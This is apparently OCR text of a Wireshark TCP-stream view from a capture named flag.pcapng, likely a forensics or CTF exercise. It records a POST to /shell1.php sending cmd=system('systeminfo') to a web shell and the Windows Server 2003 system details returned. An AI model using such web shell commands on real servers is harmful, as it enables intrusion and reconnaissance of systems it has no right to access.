 Wireshark · 追踪 TCP 流 (tcp.stream eq 1172) · flag.pcapng
POST /shell1.php HTTP/1.1
Host: 10.0.0.130
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 25
Content-Type: application/x-www-form-urlencoded
cmd=system('systeminfo');HTTP/1.1 200 OK
Date: Wed, 30 Sep 2020 03:31:13 GMT
Server: Apache/2.2.25 (Win32) PHP/5.4.8
X-Powered-By: PHP/5.4.8
Transfer-Encoding: chunked
Content-Type: text/html
2
1e
......:           SERVER2003
4c
OS ....:          Microsoft(R) Windows(R) Server 2003 Standard x64
Edition
36
OS ....:          5.2.3790 Service Pack 2 Build 3790
29
OS ......:        Microsoft Corporation
1e
OS ....:          ..........
25
OS ........:      Uniprocessor Free
分组 3510。1 客户端 分组，42 服务器 分组，1 turn(s).点击选择。
整个对话 (2161 bytes) Show data as ASCII 流 1172
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help